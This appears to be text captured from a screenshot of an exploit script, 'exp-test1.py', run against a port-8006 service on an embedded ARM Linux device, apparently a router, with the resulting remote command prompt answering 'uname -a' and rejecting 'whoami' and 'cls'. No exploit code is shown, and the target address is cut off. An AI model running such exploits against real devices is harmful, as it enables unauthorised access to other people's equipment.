 C:\Windows\System32\cmd.exe - python exp-test1.py :8006/
D:\daima\py\exp-1>python exp-test1.py 3:8006/
# uname -a
Linux WEA403i 2.6.36.4brcmarm #2 SMP PREEMPT Tue May 12 22:02:03 KST 2015 armv7l GNU/Linux
# whoami
[-] Server not suport this command
# cls
[-] Server not suport this command
#